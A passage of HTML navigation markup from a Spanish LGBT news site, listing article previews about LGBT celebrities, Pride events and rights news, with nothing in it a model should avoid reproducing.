post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-19906 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-jwan-yosef tag-ricky-martin">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ricky-martin-y-jwan-yosef-nos-presentan-a-su-cuarto-hijo/" class="mask-img">
				<img width="480" height="292" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/10/Renn-Martin-Yosef.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2019/10/Renn-Martin-Yosef.jpg 696w, https://ovejarosa.com/wp-content/uploads/2019/10/Renn-Martin-Yosef-600x365.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ricky-martin-y-jwan-yosef-nos-presentan-a-su-cuarto-hijo/">Ricky Martin y Jwan Yosef nos presentan a su cuarto hijo</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22662 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-aceptacion-homosexualidad tag-espana">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-es-el-pais-numero-uno-en-aceptacion-de-la-diversidad-sexual/" class="mask-img">
				<img width="426" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="bodas gays por la iglesia" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/09/bodas-religiosas-irlanda-del-norte.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/09/bodas-religiosas-irlanda-del-norte.png 680w, https://ovejarosa.com/wp-content/uploads/2020/09/bodas-religiosas-irlanda-del-norte-600x451.png 600w" data-lazy-sizes="(max-width: 426px) 100vw, 426px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-es-el-pais-numero-uno-en-aceptacion-de-la-diversidad-sexual/">España es el país número uno en aceptación de la diversidad sexual</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
